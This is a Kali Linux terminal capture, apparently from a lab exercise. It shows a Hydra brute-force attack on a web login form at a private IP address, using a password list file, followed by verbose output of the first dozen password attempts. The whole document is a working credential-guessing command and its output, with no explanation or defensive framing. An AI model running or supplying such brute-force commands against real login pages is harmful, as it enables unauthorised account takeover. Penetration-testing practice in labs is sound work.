 ┌──(sarjounradiyeh㉿kali)-[~]
└─$ sudo hydra -l username -P website_passlist.txt 192.168.153.147 http-post-form "/root/log_in/bakri/login.php:uname=^USER^&password=^PASS^:F=wrong Credentials" -vV
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-11-27 14:51:47
[DATA] max 16 tasks per 1 server, overall 16 tasks, 757 login tries (l:1/p:757), ~48 tries per task
[DATA] attacking http-post-form://192.168.153.147:80/root/log_in/bakri/login.php:uname=^USER^&password=^PASS^:F=wrong Credentials
[VERBOSE] Resolving addresses ... [VERBOSE] resolving done
[ATTEMPT] target 192.168.153.147 - login "username" - pass "" - 1 of 757 [child 0] (0/0)
[ATTEMPT] target 192.168.153.147 - login "username" - pass "banane1" - 2 of 757 [child 1] (0/0)
[ATTEMPT] target 192.168.153.147 - login "username" - pass "banane2" - 3 of 757 [child 2] (0/0)
[ATTEMPT] target 192.168.153.147 - login "username" - pass "bananes" - 4 of 757 [child 3] (0/0)
[ATTEMPT] target 192.168.153.147 - login "username" - pass "bananna" - 5 of 757 [child 4] (0/0)
[ATTEMPT] target 192.168.153.147 - login "username" - pass "banbel" - 6 of 757 [child 5] (0/0)
[ATTEMPT] target 192.168.153.147 - login "username" - pass "bancio" - 7 of 757 [child 6] (0/0)
[ATTEMPT] target 192.168.153.147 - login "username" - pass "banco" - 8 of 757 [child 7] (0/0)
[ATTEMPT] target 192.168.153.147 - login "username" - pass "bancobanco" - 9 of 757 [child 8] (0/0)
[ATTEMPT] target 192.168.153.147 - login "username" - pass "band" - 10 of 757 [child 9] (0/0)
[ATTEMPT] target 192.168.153.147 - login "username" - pass "band104j" - 11 of 757 [child 10] (0/0)
[ATTEMPT] target 192.168.153.147 - login "username" - pass "band1234" - 12 of 757 [child 11] (0/0)